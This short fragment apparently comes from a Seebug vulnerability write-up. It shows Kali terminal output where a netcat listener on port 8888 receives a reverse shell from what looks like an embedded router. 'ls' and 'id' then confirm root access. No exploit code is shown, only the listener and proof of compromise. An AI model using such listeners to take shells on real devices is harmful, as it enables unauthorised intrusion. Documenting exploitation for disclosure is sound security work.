 ┌──(winmt㉿kali)-[~/桌面]
└─$ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on
ls
bin
dev
etc
lib
media
mnt
overlay
proc
rgdir
rom
root
sbin
sys
tmp
usr
var
www
id
uid=0(root) gid=0(root)
Seebug